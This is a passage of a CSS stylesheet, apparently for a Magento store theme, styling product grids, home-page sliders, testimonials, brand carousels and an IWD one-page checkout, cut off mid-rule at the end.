.sidebar-additional .block .block-content .empty {
  color: #555555;
}
.products-grid .product-item.product-slider {
  width: auto !important;
  margin-bottom: 0;
  padding: 0 10px !important;
  display: none;
}
.products-grid .product-item .product-item-info .product-img-main {
  position: relative;
  overflow: hidden;
}
.products-grid .product-item .product-item-info .product-img-main .product-item-inner {
  position: absolute;
  width: 86px;
  bottom: -70px;
  right: 0;
  left: 0;
  margin: 0 auto;
  transition: all 0.3s ease-in 0s;
  -moz-transition: all 0.3s ease-in 0s;
  -webkit-transition: all 0.3s ease-in 0s;
  opacity: 0;
  visibility: hidden;
  z-index: 1;
}
.products-grid .product-item .product-item-info .product-img-main .product-item-inner .product-item-actions {
  margin: 0;
}
.products-grid .product-item .product-item-info .product-img-main .product-item-inner .product-item-actions .actions-secondary a.action.towishlist,
.products-grid .product-item .product-item-info .product-img-main .product-item-inner .product-item-actions .actions-secondary a.action.tocompare {
  width: 40px;
  height: 40px;
  line-break: 40px;
  background: #333333;
  text-align: center;
  margin-bottom: 5px;
  transition: all 0.3s ease-in 0s;
  -moz-transition: all 0.3s ease-in 0s;
  -webkit-transition: all 0.3s ease-in 0s;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
}
.products-grid .product-item .product-item-info .product-img-main .product-item-inner .product-item-actions .actions-secondary a.action.towishlist:before,
.products-grid .product-item .product-item-info .product-img-main .product-item-inner .product-item-actions .actions-secondary a.action.tocompare:before {
  color: #ffffff;
  line-height: 40px;
}
.products-grid .product-item .product-item-info .product-img-main .product-item-inner .product-item-actions .actions-secondary a.action.towishlist:hover,
.products-grid .product-item .product-item-info .product-img-main .product-item-inner .product-item-actions .actions-secondary a.action.tocompare:hover {
  background: #5BD77B;
}
.products-grid .product-item .product-item-info .product-img-main .product-item-inner .product-item-actions .actions-secondary a.action.towishlist:hover:before,
.products-grid .product-item .product-item-info .product-img-main .product-item-inner .product-item-actions .actions-secondary a.action.tocompare:hover:before {
  color: #ffffff;
}
.products-grid .product-item .product-item-info .product-item-details {
  text-align: center;
}
.products-grid .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary {
  display: block;
}
.products-grid .product-item .product-item-info .product-item-details .swatch-attribute .swatch-attribute-options .swatch-option {
  float: none;
  display: inline-block;
  margin: 0 2px 3px;
}
.products-grid .product-item:hover .product-item-info .product-img-main .product-item-inner {
  bottom: 10px;
  visibility: visible;
  opacity: 1;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: 600;
}
.image-responsive {
  max-width: 100%;
  height: auto;
  display: block;
}
.middle-block {
  margin-right: auto;
  margin-left: auto;
  display: block;
}
.page-title-main {
  position: relative;
  display: block;
  margin-bottom: 30px;
  text-align: center;
}
.page-title-main > strong {
  border-bottom: 2px solid #5BD77B;
  display: inline-block;
  font-size: 20px;
  margin-top: 0;
  padding-bottom: 10px;
  text-transform: uppercase;
  letter-spacing: 0.5px;
  color: #222222;
}
.product.data.items > .item.content {
  border: 1px solid #d1d1d1;
}
.cms-index-index .widget.block.block-static-block {
  width: 100%;
  padding: 0;
  margin: 0;
  max-width: 100%;
}
.cms-index-index .block.widget.block-products-list {
  margin-bottom: 0;
}
.cms-index-index .columns .column.main {
  padding-bottom: 0;
  min-height: 0;
}
.above-padding {
  padding-top: 30px;
}
.below-padding {
  padding-bottom: 30px;
}
.above-margin {
  margin-top: 30px;
}
.below-margin {
  margin-bottom: 30px;
}
.home-slider-wrapper {
  display: block;
}
.home-slider-wrapper .home-slider-main {
  float: left;
  clear: both;
  width: 100%;
  position: relative;
}
.home-slider-wrapper .home-slider-main .home-slider {
  list-style: none;
  display: block;
  padding: 0;
  margin: 0;
}
.home-slider-wrapper .home-slider-main .home-slider > li {
  margin: 0;
  display: block;
}
.home-slider-wrapper .home-slider-main .home-slider > li > a {
  display: block;
}
.home-slider-wrapper .home-slider-main .home-slider .owl-controls {
  margin-top: 15px;
  position: static;
}
.home-slider-wrapper .home-slider-main .home-slider .owl-controls .owl-pagination {
  bottom: 5px;
  left: 0;
  position: absolute;
  right: 0;
}
.home-slider-wrapper .home-slider-main .home-slider .owl-controls .owl-buttons .owl-prev {
  left: 0;
  margin: -20px 0 0 !important;
  position: absolute;
  top: 50%;
  font-size: 20px;
  border-radius: 0px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  background: #333333;
  padding: 6px 22px 8px 20px;
  transition: all 0.3s ease-in 0s;
  -moz-transition: all 0.3s ease-in 0s;
  -webkit-transition: all 0.3s ease-in 0s;
}
.home-slider-wrapper .home-slider-main .home-slider .owl-controls .owl-buttons .owl-next {
  right: 0;
  margin: -20px 0 0 !important;
  position: absolute;
  top: 50%;
  border-radius: 0px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  font-size: 20px;
  background: #333333;
  padding: 6px 20px 8px 22px;
  transition: all 0.3s ease-in 0s;
  -moz-transition: all 0.3s ease-in 0s;
  -webkit-transition: all 0.3s ease-in 0s;
}
.home-images-wrapper {
  float: left;
  clear: both;
  width: 100%;
}
.home-images-wrapper .home-image-main {
  margin: 0 -10px;
}
.home-images-wrapper .home-image-main .home-image-inner {
  float: left;
  width: 33.33%;
  padding: 0 10px;
  box-sizing: border-box;
  cursor: crosshair;
  transition: all 0.3s ease-in 0s;
  -moz-transition: all 0.3s ease-in 0s;
  -webkit-transition: all 0.3s ease-in 0s;
  opacity: 1;
}
.home-images-wrapper .home-image-main .home-image-inner:hover {
  opacity: 0.6;
}
.home-images-wrapper-two {
  float: left;
  clear: both;
  width: 100%;
}
.home-images-wrapper-two .home-image-main {
  margin: 0 -10px;
}
.home-images-wrapper-two .home-image-main .home-image-inner {
  float: left;
  width: 50%;
  padding: 0 10px;
  box-sizing: border-box;
  cursor: crosshair;
  transition: all 0.3s ease-in 0s;
  -moz-transition: all 0.3s ease-in 0s;
  -webkit-transition: all 0.3s ease-in 0s;
  opacity: 1;
}
.home-images-wrapper-two .home-image-main .home-image-inner:hover {
  opacity: 0.6;
}
.home-info-block {
  background: url('../images/adv-background.jpg');
  color: #ffffff;
  text-align: center;
}
.home-info-block .page-main > h2 {
  max-width: 1024px;
  font-size: 24px;
  letter-spacing: 0.5px;
  text-transform: uppercase;
  margin: 25px auto 15px;
}
.home-info-block .page-main > p {
  font-size: 16px;
  line-height: 26px;
  margin: 0 auto 20px;
  max-width: 1024px;
}
.home-info-block .page-main > a {
  border: 2px solid #ffffff;
  color: #ffffff;
  display: inline-block;
  font-weight: 400;
  letter-spacing: 0.5px;
  margin-bottom: 20px;
  padding: 13px 25px;
  text-transform: uppercase;
  transition: all 0.3s ease-in 0s;
  -moz-transition: all 0.3s ease-in 0s;
  -webkit-transition: all 0.3s ease-in 0s;
}
.home-info-block .page-main > a:hover {
  color: #ffffff;
  background: #5BD77B;
  border-color: #5BD77B;
}
.hb-wrapper {
  float: left;
  width: 100%;
  clear: both;
}
.hb-wrapper.testmonial-back {
  background: #f5f5f5;
}
.hb-wrapper .hb-row {
  margin: 0 -10px;
}
.hb-wrapper .hb-row .hb-blog {
  float: left;
  width: 100%;
  box-sizing: border-box;
}
.hb-wrapper .hb-row .hb-blog ul {
  float: left;
  width: 100%;
  list-style: none;
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}
.hb-wrapper .hb-row .hb-blog ul li {
  display: block;
  padding: 0 10px;
}
.hb-wrapper .hb-row .hb-blog ul li .hb-inner {
  float: left;
  width: 100%;
  box-sizing: border-box;
}
.hb-wrapper .hb-row .hb-blog ul li .hb-inner .hb-img {
  float: left;
  width: 100%;
  box-sizing: border-box;
  margin-bottom: 10px;
  position: relative;
  overflow: hidden;
}
.hb-wrapper .hb-row .hb-blog ul li .hb-inner .hb-img > span {
  position: absolute;
  right: 15px;
  top: 15px;
  display: inline-block;
  padding: 5px 10px;
  background: #222222;
  color: #ffffff;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
}
.hb-wrapper .hb-row .hb-blog ul li .hb-inner .hb-content {
  float: left;
  width: 100%;
  box-sizing: border-box;
  text-align: center;
}
.hb-wrapper .hb-row .hb-blog ul li .hb-inner .hb-content h3 {
  font-size: 14px;
  margin: 5px 0 10px;
  text-transform: uppercase;
}
.hb-wrapper .hb-row .hb-blog ul li .hb-inner .hb-content > p {
  margin: 5px 0 10px;
}
.hb-wrapper .hb-row .hb-blog ul li .hb-inner .hb-content > i {
  font-size: 15px;
}
.hb-wrapper .hb-row .hb-blog ul .owl-controls {
  margin-top: 15px;
  position: static;
}
.hb-wrapper .hb-row .hb-blog ul .owl-controls .owl-buttons > div {
  background: #333333;
  padding: 7px 12px;
  opacity: 1;
  font-size: 14px;
  line-height: 16px;
  margin: 0 0 0 3px;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
}
.hb-wrapper .hb-row .hb-blog ul .owl-controls .owl-buttons > div:hover {
  background: #5BD77B;
}
.hb-wrapper .hb-row .hb-testimonoals {
  float: left;
  width: 100%;
  box-sizing: border-box;
}
.hb-wrapper .hb-row .hb-testimonoals ul {
  list-style: none;
  margin: 0;
  padding: 0;
  float: left;
  width: 100%;
  box-sizing: border-box;
}
.hb-wrapper .hb-row .hb-testimonoals ul li {
  display: block;
  padding: 0 10px;
}
.hb-wrapper .hb-row .hb-testimonoals ul li .hb-inner {
  display: block;
  float: none;
  margin: 0 auto;
  max-width: 950px;
  width: 100%;
}
.hb-wrapper .hb-row .hb-testimonoals ul li .hb-inner .hb-content {
  border: medium none;
  box-sizing: border-box;
  float: left;
  font-size: 16px;
  font-style: italic;
  line-height: 30px;
  margin-bottom: 15px;
  padding: 15px 0;
  position: relative;
  text-align: center;
  width: 100%;
}
.hb-wrapper .hb-row .hb-testimonoals ul li .hb-inner .hb-content > p:before {
  content: "\f10d";
  display: inline-block;
  font-family: "Fontawesome";
  font-size: 24px;
  margin-right: 10px;
}
.hb-wrapper .hb-row .hb-testimonoals ul li .hb-inner .hb-image {
  clear: both;
  float: left;
  padding: 0 10px 10px;
  text-align: center;
  width: 100%;
}
.hb-wrapper .hb-row .hb-testimonoals ul li .hb-inner .hb-image > img {
  display: inline-block;
  height: auto;
  max-width: 100%;
  vertical-align: middle;
  margin-right: 10px;
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
}
.hb-wrapper .hb-row .hb-testimonoals ul li .hb-inner .hb-image > span {
  display: inline-block;
  vertical-align: middle;
}
.hb-wrapper .hb-row .hb-testimonoals ul li .hb-inner .hb-image > span > h4 {
  margin: 0 0 4px;
}
.hb-wrapper .hb-row .hb-testimonoals ul .owl-controls {
  margin-top: 15px;
  position: static;
}
.hb-wrapper .hb-row .hb-testimonoals ul .owl-controls .owl-buttons > div {
  background: #333333;
  padding: 7px 12px;
  opacity: 1;
  font-size: 14px;
  line-height: 16px;
  margin: 0 0 0 3px;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
}
.hb-wrapper .hb-row .hb-testimonoals ul .owl-controls .owl-buttons > div:hover {
  background: #5BD77B;
}
.brands-wrapper {
  float: left;
  width: 100%;
  clear: both;
}
.brands-wrapper .brands-main {
  float: left;
  width: 100%;
}
.brands-wrapper .brands-main .brands-slider {
  list-style: none;
  margin: 0;
  padding: 0;
}
.brands-wrapper .brands-main .brands-slider li {
  display: block;
  margin: 0;
}
.brands-wrapper .brands-main .brands-slider li a {
  display: block;
}
.brands-wrapper .brands-main .brands-slider li a > img {
  display: block;
  margin: 0 auto;
  max-width: 100%;
  height: auto;
}
.brands-wrapper .brands-main .brands-slider .owl-controls {
  margin-top: 15px;
  position: static;
}
.brands-wrapper .brands-main .brands-slider .owl-controls .owl-buttons > div {
  background: #333333;
  padding: 7px 12px;
  opacity: 1;
  font-size: 14px;
  line-height: 16px;
  margin: 0 0 0 3px;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
}
.brands-wrapper .brands-main .brands-slider .owl-controls .owl-buttons > div:hover {
  background: #5BD77B;
}
#checkout.iwd-onepage-checkout-container {
  box-sizing: border-box;
}
#checkout.iwd-onepage-checkout-container * {
  font-family: "Open Sans";
}
#checkout.iwd-onepage-checkout-container .opc-wrapper {
  box-sizing: border-box;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps {
  box-sizing: border-box;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li {
  box-sizing: border-box;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li.iwd-checkout-shipping-address {
  box-sizing: border-box;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li.iwd-checkout-shipping-address input,
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li.iwd-checkout-shipping-address select {
  height: 34px;
  box-sizing: border-box;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li.iwd-checkout-shipping-address.checkout-shipping-address {
  padding-right: 15px;
  box-sizing: border-box;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li.iwd-opc-shipping-method {
  box-sizing: border-box;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li.iwd-opc-shipping-method.checkout-shipping-method {
  padding: 0 15px;
  box-sizing: border-box;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li.iwd-checkout-payment-method {
  box-sizing: border-box;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li.iwd-checkout-payment-method.checkout-payment-method {
  padding-left: 15px;
  box-sizing: border-box;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-title {
  color: #333333;
  background: #f5f5f5;
  padding: 15px 15px;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 16px;
  margin-bottom: 0 !important;
  border: 1px solid #d1d1d1;
  border-bottom: none;
  box-sizing: border-box;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .iwd-checkout-shipping-address {
  padding-right: 15px;
  box-sizing: border-box;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .iwd-opc-shipping-method {
  padding: 0 15px;
  box-sizing: border-box;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .iwd-checkout-payment-method {
  padding-left: 15px;
  box-sizing: border-box;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content {
  padding: 15px;
  border: 1px solid #d1d1d1;
  border-top: none;
  float: left;
  width: 100%;
  box-sizing: border-box;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content .iwd-summary-cart {
  background: #5BD77B;
  box-sizing: border-box;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content .iwd-summary-cart.iwd-summary-cart-arrow {
  box-sizing: border-box;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content .iwd-summary-cart.iwd-summary-cart-arrow:before {
  border-top-color: #5BD77B;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content #checkout-payment-method-load {
  box-sizing: border-box;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content #checkout-payment-method-load .items {
  box-sizing: border-box;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content #checkout-payment-method-load .items.payment-methods .payment-method._active .payment-method-title label {
  box-sizing: border-box;
  background: #5BD77B;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content #checkout-payment-method-load .items.payment-methods .payment-method .payment-method-title {
  box-sizing: border-box;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content #checkout-payment-method-load .items.payment-methods .payment-method .payment-method-title label {
  box-sizing: border-box;
  font-size: 14px;
  font-weight: 600;
  background: #333333;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content #checkout-payment-method-load .items.payment-methods .payment-method .payment-method-title label:hover {
  background: #5BD77B;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content #checkout-payment-method-load .payment-method-content {
  box-sizing: border-box;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content #checkout-payment-method-load .payment-method-content .actions-toolbar {
  bottom: 15px;
  margin-left: -15px;
  width: auto;
  box-sizing: border-box;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content #checkout-payment-method-load .payment-method-content .actions-toolbar .primary .action.primary.checkout {
  box-sizing: border-box;
  padding: 17px 25px;
  width: auto;
  background: #5bd77b;
  border: 1px solid #5bd77b;
  font-weight: 600;
  height: auto;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content #checkout-payment-method-load .payment-method-content .actions-toolbar .primary .action.primary.checkout:active {
  background: #5bd77b;
  border: 1px solid #5bd77b;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content #checkout-payment-method-load .payment-method-content .actions-toolbar .primary .action.primary.checkout:focus {
  background: #5bd77b;
  border: 1px solid #5bd77b;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content #checkout-payment-method-load .payment-method-content .actions-toolbar .primary .action.primary.checkout:visited {
  background: #5bd77b;
  border: 1px solid #5bd77b;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content #checkout-payment-method-load .payment-method-content .actions-toolbar .primary .action.primary.checkout:hover {
  background: #333333;
  border: 1px solid #333333;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content .iwd-grand-total-item {
  box-sizing: border-box;
  border-color: #d1d1d1;
  margin-bottom: 65px;
  margin-top: 15px;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content #checkout-shipping-method-load {
  box-sizing: border-box;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content #checkout-shipping-method-load .iwd-table-checkout-shipping-method.table-checkout-shipping-method thead tr th {
  font-weight: 600;
  padding: 0 0 10px;
  color: #333333;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content #checkout-shipping-method-load .iwd-table-checkout-shipping-method.table-checkout-shipping-method tbody tr td {
  font-size: 14px;
  color: #666666;
  font-weight: 600;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content .iwd-shipping-address-items.shipping-address-items {
  box-sizing: border-box;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content .iwd-shipping-address-items.shipping-address-items .iwd-shipping-address-item.shipping-address-item {
  font-size: 13px;
  border: none;
  line-height: 22px;
  box-sizing: border-box;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content .iwd-shipping-address-items.shipping-address-items .iwd-shipping-address-item.shipping-address-item label {
  box-sizing: border-box;
  padding-left: 20px;
  color: #666666;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content .iwd-shipping-address-items.shipping-address-items .iwd-shipping-address-item.shipping-address-item label:before {
  background-color: #333333;
  border-color: #333333;
  height: 8px;
  width: 8px;
  margin: 8px 0 0;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content.iwd-checkout-step-shipping {
  box-sizing: border-box;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content.iwd-checkout-step-shipping .form.form-login {
  margin-top: 0 !important;
  margin-bottom: 0;
  box-sizing: border-box;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content.iwd-checkout-step-shipping .iwd-step-title-for-address-form.form-shipping-address.iwd-form-shipping-address {
  float: left;
  margin-bottom: 10px;
  margin-top: 0;
  width: 100%;
  box-sizing: border-box;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content.iwd-checkout-step-shipping .action-show-popup {
  width: auto;
  background: #333333;
  border: 1px solid #333333;
  margin: 15px 0 0;
  font-weight: 600;
  height: auto;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
  box-sizing: border-box;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content.iwd-checkout-step-shipping .action-show-popup:active {
  background: #333333;
  border: 1px solid #333333;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content.iwd-checkout-step-shipping .action-show-popup:focus {
  background: #333333;
  border: 1px solid #333333;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content.iwd-checkout-step-shipping .action-show-popup:visited {
  background: #333333;
  border: 1px solid #333333;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content.iwd-checkout-step-shipping .action-show-popup:hover {
  background: #5bd77b;
  border: 1px solid #5bd77b;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content .step-title {
  padding: 8px 10px;
  text-transform: uppercase;
  font-size: 14px;
  margin-top: 0;
  margin-bottom: 5px !important;
  border-bottom: 1px solid #d1d1d1;
  box-sizing: border-box;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper {
  margin-bottom: 25px;
  float: left;
  width: 100%;
  box-sizing: border-box;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .payment-option-title {
  color: #333333;
  background: #f5f5f5;
  padding: 13px 15px;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 16px;
  margin-bottom: 0 !important;
  border: 1px solid #d1d1d1;
  display: block;
  border-bottom: none;
  box-sizing: border-box;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .payment-option-title > span {
  padding: 0;
  border-bottom: none;
  color: #333333;
  display: block;
  font-weight: 600;
  box-sizing: border-box;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .payment-option-title > span:after {
  content: "";
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper._active .payment-option-title > span {
  padding: 0;
  box-sizing: border-box;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper._active .payment-option-title > span:after {
  content: "";
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .iwd-payment-option-content.payment-option-content {
  padding: 15px;
  border: 1px solid #d1d1d1;
  border-top: none;
  display: block !important;
  box-sizing: border-box;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .iwd-payment-option-content.payment-option-content .iwd-discount-form.iwd-additional-block-form-wrapper {
  padding: 0;
  box-sizing: border-box;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .iwd-payment-option-content.payment-option-content .iwd-discount-form.iwd-additional-block-form-wrapper .payment-option-inner .field .iwd-additional-block-code-label {
  display: none;
  box-sizing: border-box;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .iwd-payment-option-content.payment-option-content .iwd-discount-form.iwd-additional-block-form-wrapper .payment-option-inner .control #discount-code {
  border: 1px solid #e1e1e1 !important;
  height: 32px !important;
  margin: 0 !important;
  box-sizing: border-box;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .iwd-payment-option-content.payment-option-content .iwd-discount-form.iwd-additional-block-form-wrapper .iwd-actions-toolbar.actions-toolbar .primary .action.iwd-action-code-button.iwd-action-apply.action-apply {
  width: auto;
  background: #333333;
  border: 1px solid #333333;
  margin: 0;
  font-weight: 600;
  height: auto;
  color: #ffffff;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
  box-sizing: border-box;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .iwd-payment-option-content.payment-option-content .iwd-discount-form.iwd-additional-block-form-wrapper .iwd-actions-toolbar.actions-toolbar .primary .action.iwd-action-code-button.iwd-action-apply.action-apply:active {
  background: #333333;
  border: 1px solid #333333;
  color: #ffffff;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .iwd-payment-option-content.payment-option-content .iwd-discount-form.iwd-additional-block-form-wrapper .iwd-actions-toolbar.actions-toolbar .primary .action.iwd-action-code-button.iwd-action-apply.action-apply:focus {
  background: #333333;
  border: 1px solid #333333;
  color: #ffffff;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .iwd-payment-option-content.payment-option-content .iwd-discount-form.iwd-additional-block-form-wrapper .iwd-actions-toolbar.actions-toolbar .primary .action.iwd-action-code-button.iwd-action-apply.action-apply:visited {
  background: #333333;
  border: 1px solid #333333;
  color: #ffffff;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .iwd-payment-option-content.payment-option-content .iwd-discount-form.iwd-additional-block-form-wrapper .iwd-actions-toolbar.actions-toolbar .primary .action.iwd-action-code-button.iwd-action-apply.action-apply:hover {
  background: #5bd77b;
  border: 1px solid #5bd77b;
  color: #ffffff;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper .fieldset > .field.required > label:after {
  margin-left: 5px;
  top: 3px;
  box-sizing: border-box;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper .fieldset > .field > label {
  font-size: 13px !important;
  font-weight: 600 !important;
  box-sizing: border-box;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper .fieldset.iwd-shipping-new-address-form div[name="shippingAddress.company"] {
  margin-top: 10px !important;
  box-sizing: border-box;
}
#checkout.iwd-onepage-checkout-container .modal-custom.opc-sidebar.opc-summary-wrapper.iwd-opc-summary-wrapper.custom-slide {
  border-color: transparent;
  box-sizing: border-box;
}
#checkout.iwd-onepage-checkout-container .modal-custom.opc-sidebar.opc-summary-wrapper.iwd-opc-summary-wrapper.custom-slide .modal-inner-wrap .modal-content {
  border-color: #d1d1d1;
  box-sizing: border-box;
}
#checkout.iwd-onepage-checkout-container .modal-custom.opc-sidebar.opc-summary-wrapper.iwd-opc-summary-wrapper.custom-slide .modal-inner-wrap .modal-content .opc-block-summary > .title {
  color: #333333;
  background: #f5f5f5;
  padding: 5px 10px;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 14px;
  border: 1px solid #d1d1d1;
  box-sizing: border-box;
}
#checkout.iwd-onepage-checkout-container .modal-custom.opc-sidebar.opc-summary-wrapper.iwd-opc-summary-wrapper.custom-slide .modal-inner-wrap .modal-content .opc-block-summary .iwd-minicart-items-header .iwd-product-items-title {
  margin-bottom: 0;
  background: transparent;
  font-weight: 600;
  border-color: #d1d1d1;
  box-sizing: border-box;
}
/*Product Quickview*/
.mfp-container .mfp-content .mfp-iframe-scaler {
  padding: 0;
  position: relative;
  height: 100%;
  overflow: visible;
  box-sizing: border-box;
}
.abs-account-blocks .block-title > strong,
.block-giftregistry-results .block-title > strong,
.block-giftregistry-shared-items .block-title > strong,
.block-wishlist-search-results .block-title > strong,
.block-reorder .block-title > strong,
.block-wishlist .block-title > strong,
.block-compare .block-title > strong,
.widget .block-title > strong,
.account .column.main .block:not(.widget) .block-title > strong,
.multicheckout .block-title > strong,
.paypal-review .block .block-title > strong,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title > strong,
[class^="sales-guest-"] .column.main .block:not(.widget) .block-title > strong,
.sales-guest-view .column.main .block:not(.widget) .block-title > strong {
  font-weight: 700;
}
.cart-summary > .title {
  font-weight: 600;
}
.pages .item {
  vertical-align: middle;
}
.pages strong.page {
